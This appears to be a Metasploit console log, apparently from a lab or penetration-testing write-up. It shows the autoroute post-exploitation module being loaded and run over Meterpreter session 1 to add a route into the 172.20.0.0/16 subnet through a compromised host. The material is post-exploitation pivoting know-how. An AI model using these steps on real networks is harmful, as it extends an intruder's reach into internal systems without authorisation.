 msf5 auxiliary(server/socks4a) > search autoroute
Matching Modules
================
#  Name                              Disclosure Date  Rank    Check  Description
-  ----                              ---------------  ----    -----  -----------
0  post/multi/manage/autoroute                    normal  No     Multi Manage Network Route via Meterpreter Session
msf5 auxiliary(server/socks4a) > use 0
msf5 post(multi/manage/autoroute) > set SUBNET 172.20.0.0
SUBNET => 172.20.0.0
msf5 post(multi/manage/autoroute) > set NETMASK 255.255.0.0
NETMASK => 255.255.0.0
msf5 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against 172.20.0.4
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed